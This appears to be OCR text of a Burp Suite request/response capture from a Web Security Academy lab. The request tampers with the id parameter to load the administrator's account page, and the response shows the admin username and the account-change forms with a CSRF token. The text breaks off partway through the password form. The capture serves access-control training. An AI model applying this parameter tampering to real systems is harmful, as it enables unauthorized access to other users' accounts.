 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a8100b803709f4a859518a500810039.web-security-academy.net
3 Cookie: session=GXnVhSqssbNw7YOPH2GHcJmTTVOGb3Iy
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
15 Referer: https://0a8100b803709f4a859518a500810039.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
56 <p>
Your username is: administrator
</p>
57 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
58 <label>
Email
</label>
59 <input required type="email" name="email" value="">
60 <input required type="hidden" name="csrf" value="
Qh7Z0YtjLUDiGdZS7FIyZqu1C33869tQ">
61 <button class='button' type='submit'>
Update email
</button>
62 </form>
63 <form class="login-form" action="/my-account/change-passwo
POST">
64 <br/>
65 <label>
Password
</label>
66 <input required type="hidden" name="csrf" value="
Qh7Z0YtjLUDiGdZS7FIyZqu1C33869tQ">
67 <input required type=password name=password value='